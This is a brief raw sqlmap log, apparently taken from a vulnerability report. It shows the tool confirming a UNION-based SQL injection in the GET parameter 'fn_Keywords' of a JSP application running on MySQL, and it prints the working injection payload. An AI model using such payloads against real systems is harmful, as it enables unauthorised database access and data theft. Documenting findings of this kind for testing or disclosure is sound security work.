 [13:07:02] [INFO] GET parameter 'fn_Keywords' is 'MySQL UNION query (NULL) - 1 t
o 10 columns' injectable
GET parameter 'fn_Keywords' is vulnerable. Do you want to keep testing the other
s? [Y/n] n
sqlmap identified the following injection points with a total of 109 HTTP(s) req
uests:
---
Place: GET
Parameter: fn_Keywords
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: fn_Keywords=jsearch' UNION ALL SELECT NULL, CONCAT(0x3a70696e3a,0x7
9554167504475734c70,0x3a696e6d3a), NULL# AND 'aDAH'='aDAH
---
[13:07:13] [INFO] testing MySQL
[13:07:13] [INFO] confirming MySQL
[13:07:13] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0.0